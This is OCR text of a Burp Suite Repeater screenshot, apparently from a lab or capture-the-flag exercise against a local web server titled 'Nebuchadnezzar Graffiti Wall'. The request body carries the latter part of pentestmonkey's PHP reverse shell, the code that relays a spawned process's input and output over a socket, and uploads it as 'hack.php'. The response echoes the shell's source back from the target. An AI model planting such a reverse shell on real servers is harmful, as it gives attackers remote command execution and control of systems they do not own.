 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker JOSEPH
1 × ...
Send Cancel < > Target: http://192.168.101.40 HTTP/1 ?
Request
Pretty Raw Hex \n
99 if ($debug) printit("SOCK: $input");
100 fwrite($pipes[0], $input);
101 }
102
103 if (in_array($pipes[1], $read_a)) {
104 if ($debug) printit("STDOUT READ");
105 $input = fread($pipes[1], $chunk_size);
106 if ($debug) printit("STDOUT: $input");
107 fwrite($sock, $input);
108 }
109
110 if (in_array($pipes[2], $read_a)) {
111 if ($debug) printit("STDERR READ");
112 $input = fread($pipes[2], $chunk_size);
113 if ($debug) printit("STDERR: $input");
114 fwrite($sock, $input);
115 }
116 }
117
118 fclose($sock);
119 fclose($pipes[0]);
120 fclose($pipes[1]);
121 fclose($pipes[2]);
122 proc_close($process);
123
124 function printit ($string) {
125 if (!$daemon) {
126 print "$string\n";
127 }
128 }
129
130 ?>&file=hack.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Aug 2024 16:03:45 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3574
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php
17 <br>
18 // php-reverse-shell - A Reverse Shell
implementation in PHP. Comments stripped to slim
it down. RE:
https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
19 <br>
20 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
21 <br>
22
23 <br>
24 set_time_limit (0);
25 <br>
26 $VERSION = "1.0";
27 <br>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 95
Request Cookies 0
Request Headers 12
Response Headers 6
Done 3,766 bytes | 7 millis